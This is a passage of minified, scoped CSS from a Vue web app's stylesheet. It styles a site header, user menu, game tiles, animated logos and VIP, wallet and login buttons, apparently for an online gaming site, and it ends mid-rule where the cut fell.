move-078478f8{0%{transform:rotate(0deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}10%{transform:rotate(-12deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}20%{transform:rotate(12deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}28%{transform:rotate(-10deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}36%{transform:rotate(10deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}42%{transform:rotate(-8deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}48%{transform:rotate(8deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}52%{transform:rotate(-4deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}56%{transform:rotate(4deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}60%{transform:rotate(0deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}to{transform:rotate(0deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}}.member_box[data-v-078478f8]{position:relative}.member_box .have-task[data-v-078478f8]{position:absolute;z-index:999;top:60px;right:0;display:flex;justify-content:center;align-items:center;width:240px;height:45px;padding:0 16px;background:linear-gradient(118.9deg,rgba(58,64,76,.7),rgba(42,45,52,.7)),rgba(171,195,230,.15);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:8px;color:hsla(0,0%,100%,.8);font-family:PingFang SC;font-size:14px}.member_box .have-task[data-v-078478f8]:before{content:"";position:absolute;top:-12px;right:18px;border-width:6px;border-style:solid;border-color:transparent transparent #2a2d34 transparent}.member_box .have-task .task-icon[data-v-078478f8]{width:32px;height:32px;transform-origin:center top;animation:move-078478f8 2s infinite}.font_gradient[data-v-078478f8],.header_infos ul li:hover .iconfont[data-v-078478f8]{background:linear-gradient(90deg,#018fff,#02c2ff);background:-ms-linear-gradient(top,#018fff 0,#02c2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#018fff",endColorstr="#02c2ff",GradientType=0);-webkit-text-fill-color:transparent;background-clip:text;-webkit-background-clip:text;color:transparent!important}.user_info[data-v-078478f8]{margin-left:24px}.user_info .avatar-box[data-v-078478f8],.user_info .avatar[data-v-078478f8]{width:40px;height:40px;border-radius:50%}.user_info .avatar-box[data-v-078478f8]{position:relative}.user_info .avatar-box img[data-v-078478f8]:first-child{width:100%;height:100%}.user_info .avatar-box img[data-v-078478f8]:nth-child(2){width:35px;height:35px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.user_info .el-dropdown[data-v-078478f8]{display:flex;align-items:center}.header_infos[data-v-078478f8]{background:#15161b url(../../../cdn/tus5r4v1F/img/float-bg.251ccce8.png) no-repeat 0 0;background-size:100%;width:220px;height:auto;font-size:14px}.header_infos .ava_info[data-v-078478f8]{display:flex;align-items:center;height:70px;padding-left:15px;cursor:pointer}.header_infos .ava_info>span[data-v-078478f8]{padding:0 10px}.header_infos .ava_info .avatar_icon[data-v-078478f8]{width:40px;height:40px;min-width:40px}.header_infos .right_user[data-v-078478f8]{margin-left:10px;line-height:20px}.header_infos .right_user .user_vip[data-v-078478f8]{display:flex;justify-content:center;align-items:center}.header_infos .right_user>p[data-v-078478f8]{color:#018fff;font-weight:500;font-size:14px}.header_infos .right_user>p .svg-icon[data-v-078478f8]{margin-right:5px}.header_infos a[data-v-078478f8]{font-size:14px;color:hsla(0,0%,100%,.75);text-decoration:none;cursor:pointer}.header_infos ul[data-v-078478f8]{display:flex;flex-direction:column;background:#262833;padding-bottom:5px}.header_infos ul li[data-v-078478f8]{cursor:pointer;height:40px;padding-left:20px;display:flex;justify-content:space-between;align-items:center}.header_infos ul li .left_box[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center}.header_infos ul li span[data-v-078478f8]{font-size:14px;color:hsla(0,0%,100%,.75);line-height:40px;font-weight:400;margin-left:10px}.header_infos ul li .svg-icon[data-v-078478f8]{width:24px;height:24px}.header_infos ul li .iconfont[data-v-078478f8]{font-size:22px;color:grey}.header_infos ul li .iconfont.icon-guanbi[data-v-078478f8]:before{content:""}.header_infos ul li .dot[data-v-078478f8]{margin-right:16px}.header_infos ul li[data-v-078478f8]:hover{background:#313440}.header_infos ul li:hover span[data-v-078478f8]{color:#018fff}.float_dropdown[data-v-078478f8]{top:55px!important;padding:0}.app-page .el-popper[x-placement^=bottom][data-v-078478f8]{margin-top:20px!important}.dot[data-v-078478f8],.dot_img[data-v-078478f8]{width:6px;height:6px;border-radius:100px;background:#f53f55;margin-left:6px}.dot.dot_img[data-v-078478f8],.dot_img.dot_img[data-v-078478f8]{position:absolute;right:3px;bottom:4.5px}.task_dot[data-v-078478f8]{width:-moz-max-content;width:max-content;min-width:20px;height:20px;border-radius:20px;transform:scale(.8);font-size:12px;line-height:19px!important;text-align:center;color:hsla(0,0%,100%,.75)!important}.new_come[data-v-078478f8]{width:18px;height:18px;border-radius:4px;background:#f53f55;margin-left:6px;margin-right:10px;color:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:100}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.float_dropdown.el-dropdown-menu{margin-bottom:0;box-shadow:0 0 60px 0 rgba(0,0,0,.4);border:none}.font-family-dinbold[data-v-5634129c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5634129c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5634129c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5634129c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5634129c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5634129c{0%{top:0}to{top:100%}}.font-yellow[data-v-5634129c]{color:#ffc378}.font-blue[data-v-5634129c]{color:#7cacff}.font-green[data-v-5634129c]{color:#45c9a5}.font-orange[data-v-5634129c]{color:#eb6060}.font-yellow2[data-v-5634129c]{color:#f5c71d}.font-vs[data-v-5634129c]{color:#d69c75}.mb-0[data-v-5634129c]{margin-bottom:0}.mt-20[data-v-5634129c]{margin-top:20px}.overflow[data-v-5634129c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5634129c]{cursor:pointer}.flex-between[data-v-5634129c]{display:flex;justify-content:space-between}.active-btn[data-v-5634129c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5634129c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5634129c]{padding-top:5px}.cell-border>div small[data-v-5634129c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5634129c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5634129c]{color:#018fff}.font-linear[data-v-5634129c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5634129c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5634129c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5634129c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5634129c]:after,.anim-btn[data-v-5634129c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5634129c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5634129c]:hover:after,.anim-btn[data-v-5634129c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5634129c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5634129c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5634129c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5634129c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5634129c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5634129c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5634129c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5634129c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5634129c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5634129c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5634129c .5s 1}@keyframes gelatine-5634129c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5634129c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5634129c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5634129c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5634129c]{font-weight:700!important}.btnYellow[data-v-5634129c],.btnYellow[data-v-5634129c]:focus,.btnYellow[data-v-5634129c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5634129c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5634129c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5634129c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5634129c]{font-weight:700}.flexStart[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5634129c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5634129c]{margin-bottom:24px}.logo-container[data-v-5634129c]{display:flex;height:100%;max-height:44px}.logo-container .left[data-v-5634129c],.logo-container .right[data-v-5634129c]{flex:1;position:relative;cursor:pointer}.logo-container .left[data-v-5634129c]{display:flex;justify-content:flex-end;align-items:center}.logo-container .left .logo-main[data-v-5634129c]{height:44px;width:auto;margin-right:8px}.logo-container .left .logo-line[data-v-5634129c]{height:44px}.logo-container .right[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:center}.logo-container .right .slide[data-v-5634129c]{margin-left:10px;position:absolute;height:40px;width:auto;opacity:0;z-index:0;transform:translateX(40px);animation:slideShow-5634129c 7.8s infinite}.logo-container .right .slide[data-v-5634129c]:first-child{animation-delay:0s}.logo-container .right .slide[data-v-5634129c]:nth-child(2){animation-delay:2.6s}.logo-container .right .slide[data-v-5634129c]:nth-child(3){animation-delay:5.2s}@keyframes slideShow-5634129c{0%,20%{opacity:0;z-index:0;pointer-events:none;transform:translateX(40px);animation-timing-function:cubic-bezier(.17,.89,.32,1.27)}25%,45%{pointer-events:auto;z-index:1;opacity:1;transform:translateX(0);animation-timing-function:cubic-bezier(.17,.89,.32,1.27)}50%,to{z-index:0;opacity:0;pointer-events:none;transform:translateX(40px)}}.logo-container.in-mid[data-v-5634129c]{width:100%;margin-left:0}.font-family-dinbold[data-v-7d0ff83a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-7d0ff83a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-7d0ff83a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-7d0ff83a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-7d0ff83a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-7d0ff83a{0%{top:0}to{top:100%}}.font-yellow[data-v-7d0ff83a]{color:#ffc378}.font-blue[data-v-7d0ff83a]{color:#7cacff}.font-green[data-v-7d0ff83a]{color:#45c9a5}.font-orange[data-v-7d0ff83a]{color:#eb6060}.font-yellow2[data-v-7d0ff83a]{color:#f5c71d}.font-vs[data-v-7d0ff83a]{color:#d69c75}.mb-0[data-v-7d0ff83a]{margin-bottom:0}.mt-20[data-v-7d0ff83a]{margin-top:20px}.overflow[data-v-7d0ff83a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-7d0ff83a]{cursor:pointer}.flex-between[data-v-7d0ff83a]{display:flex;justify-content:space-between}.active-btn[data-v-7d0ff83a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-7d0ff83a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-7d0ff83a]{padding-top:5px}.cell-border>div small[data-v-7d0ff83a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-7d0ff83a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-7d0ff83a]{color:#018fff}.font-linear[data-v-7d0ff83a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-7d0ff83a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-7d0ff83a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-7d0ff83a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-7d0ff83a]:after,.anim-btn[data-v-7d0ff83a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-7d0ff83a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-7d0ff83a]:hover:after,.anim-btn[data-v-7d0ff83a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-7d0ff83a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-7d0ff83a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-7d0ff83a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-7d0ff83a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-7d0ff83a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-7d0ff83a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-7d0ff83a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-7d0ff83a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-7d0ff83a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-7d0ff83a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-7d0ff83a .5s 1}@keyframes gelatine-7d0ff83a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-7d0ff83a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-7d0ff83a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-7d0ff83a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-7d0ff83a]{font-weight:700!important}.btnYellow[data-v-7d0ff83a],.btnYellow[data-v-7d0ff83a]:focus,.btnYellow[data-v-7d0ff83a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-7d0ff83a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-7d0ff83a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-7d0ff83a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-7d0ff83a]{font-weight:700}.flexStart[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-7d0ff83a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-7d0ff83a]{margin-bottom:24px}.app-header[data-v-7d0ff83a]{height:72px;min-width:960px;align-items:center}.app-header .right_nav[data-v-7d0ff83a]{margin-left:auto;display:flex;white-space:nowrap;gap:9px;text-align:center}.app-header .right_nav li[data-v-7d0ff83a]{width:48px;height:56px;display:flex;flex-direction:column;justify-content:center;align-items:center;cursor:pointer;color:#c5ddf0;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%}.app-header .right_nav li.VIP[data-v-7d0ff83a]{border-radius:8px;background:rgba(246,205,87,.15);color:#ffe582;font-family:DingTalk JinBuTi}.app-header .right_nav li[data-v-7d0ff83a]:not(.app-header .right_nav li.VIP):hover{color:#f3b867}.app-header .right_nav li .label[data-v-7d0ff83a]{height:16px;line-height:16px;display:flex;align-items:center}.app-header .right_nav li .label img[data-v-7d0ff83a]{height:10px}.app-header .right_nav li .label img.club[data-v-7d0ff83a]{height:12px}.app-header .right_nav li .iconfont[data-v-7d0ff83a]{width:32px;height:32px;position:relative}.app-header .right_nav li .iconfont .svg-icon[data-v-7d0ff83a]{font-size:32px}.app-header .right_nav li .iconfont img[data-v-7d0ff83a]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.app-header .logo-box[data-v-7d0ff83a]{display:flex;align-items:flex-end;align-items:center;z-index:2;position:relative}.app-header .logo-box .imgs[data-v-7d0ff83a]{height:70px;display:flex;align-items:center;justify-content:flex-start}.app-header .logo-box .imgs img.main[data-v-7d0ff83a]{height:44px;cursor:pointer}.app-header .logo-box .imgs img.logo-line[data-v-7d0ff83a]{height:32px;margin:0 12px}.app-header .logo-box .imgs .units[data-v-7d0ff83a]{position:relative;display:flex;justify-content:flex-start;align-items:center;width:170px;height:60px}.app-header .logo-box .imgs .units .aniImages[data-v-7d0ff83a]{position:absolute;width:100%;height:100%;overflow:hidden}.app-header .logo-box .imgs .units .aniImages img.logo-right-1[data-v-7d0ff83a]{height:32px;width:auto}.app-header .logo-box .imgs .units .aniImages img.logo-right-2[data-v-7d0ff83a],.app-header .logo-box .imgs .units .aniImages img.logo-right-3[data-v-7d0ff83a]{height:44px;width:auto}.app-header .logo-box .imgs .units .aniImages img.logo-right-4[data-v-7d0ff83a]{height:32px;width:auto}.app-header .logo-box .imgs .units .aniImages img.pointer[data-v-7d0ff83a]{cursor:pointer}@keyframes swipe-7d0ff83a{0%{left:170px;opacity:0}8%{left:30px;opacity:0}15%{left:0;opacity:1}80%{left:0;opacity:1}95%{left:30px;opacity:0}to{left:170px;opacity:0}}.app-header .logo-box .imgs .units .aniImages img[data-v-7d0ff83a]{position:absolute;left:170px;opacity:0;top:50%;transform:translateY(-50%)}.app-header .logo-box .imgs .units .aniImages img.swipe[data-v-7d0ff83a]{animation:swipe-7d0ff83a 3s linear}.app-header .logo-box .imgs .units img[data-v-7d0ff83a]{height:48px}.app-header .logo-box .goback[data-v-7d0ff83a]{margin-left:20px;min-width:140px}.app-header .logo-box .brand-head[data-v-7d0ff83a]{display:flex;align-items:center;cursor:pointer;height:44px;position:relative}.app-header .logo-box .brand-head p[data-v-7d0ff83a]{font-family:PingFangSC-Semibold;font-size:14px;color:hsla(0,0%,100%,.9);line-height:22px;font-weight:600;display:block}.app-header .logo-box .brand-head span[data-v-7d0ff83a]{font-family:PingFangSC-Regular;font-size:12px;color:hsla(0,0%,100%,.9);line-height:18px;font-weight:400}.app-header .logo-box .brand-head[data-v-7d0ff83a]:before{content:"";width:28px;height:36px;position:absolute;left:0;top:4px;background:url(../../../cdn/tus5r4v1F/img/roma_head.67a3d576.png) no-repeat 50%;background-size:100%}.app-header .logo-box .line[data-v-7d0ff83a]{display:inline-block;width:1px;height:30px;background:hsla(0,0%,100%,.1);margin:0 15px}.app-header .logo-box .logo_img[data-v-7d0ff83a]{position:absolute;top:0;left:0;height:100%;width:204px;cursor:pointer}.app-header .logo-box .fiba_img[data-v-7d0ff83a]{width:150px;height:100%;position:absolute;left:210px;top:0;cursor:pointer}.app-header .logo-box .spokes_person_img[data-v-7d0ff83a]{position:absolute;width:160px;height:100%;left:360px;top:0;cursor:pointer}.app-header .user_info_box[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:center;position:relative}.app-header .user_info_box .lang-box[data-v-7d0ff83a]{width:auto;text-align:center;margin-left:24px}.app-header .user_info_box .avatar[data-v-7d0ff83a]{width:40px;height:40px;border-radius:50%;cursor:pointer}.app-header .user_info_box .avatar-box[data-v-7d0ff83a]{width:40px;height:40px;border-radius:50%;margin-right:10px;position:relative}.app-header .user_info_box .avatar-box img[data-v-7d0ff83a]:first-child{width:100%;height:100%}.app-header .user_info_box .avatar-box img[data-v-7d0ff83a]:nth-child(2){width:50px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.app-header .user_info_box .wallet_tips[data-v-7d0ff83a]{position:absolute;left:22px;top:44px;background:url([data-uri]) no-repeat 50%;background-size:contain;width:136px;height:41px;color:var(--White-W-80,hsla(0,0%,100%,.8));font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:48px;text-align:center}.app-header .btn_group[data-v-7d0ff83a]{display:flex;align-items:center;gap:12px;margin:0 12px 0 24px}.app-header .btn_group .el-button[data-v-7d0ff83a]{width:112px;height:40px;line-height:40px;font-size:14px;color:#fff;font-weight:600;position:relative;margin:0}.app-header .btn_group .el-button[data-v-7d0ff83a]>span{display:flex;align-items:center;justify-content:center;gap:2px}.app-header .btn_group .el-button.login[data-v-7d0ff83a]{background:url([data-uri]) no-repeat;background-size:100% 100%}.app-header .btn_group .el-button.register[data-v-7d0ff83a]{background:url([data-uri]) no-repeat;background-size:100% 100%}.app-header .btn_group .el-button img[data-v-7d0ff83a]{height:26px}.app-header .btn_group .el-button .tips[data-v-7d0ff83a]{display:flex;height:18px;padding:0 4px;align-items:center;border-radius:4px 4px 8px 8px;background:linear-gradient(90deg,#ffe259,#ffa751);color:#713304;text-align:center;font-size:12px;font-weight:600;line-height:150%;position:absolute;z-index:1;bottom:-12px;left:50%;transform:translate(-50%)}.app-header .btn_group .active-btn[data-v-7d0ff83a]{border-radius:24px;background:hsla(0,0%,100%,.0470588235);color:#f3b867;font-family:PingFang SC;font-weight:600;font-size:16px;text-align:center}.app-header .btn_group .active-btn[data-v-7d0ff83a]:after{content:"";position:absolute;border:1px solid #f3b867;top:0;left:0;box-sizing:border-box;width:100%;height:100%;border-radius:100px}.app-header .btn_group .active-btn[data-v-7d0ff83a]:hover{padding:0 10px;line-height:40px;font-size:14px}.app-header .btn_group .auth_btn[data-v-7d0ff83a]{padding:0 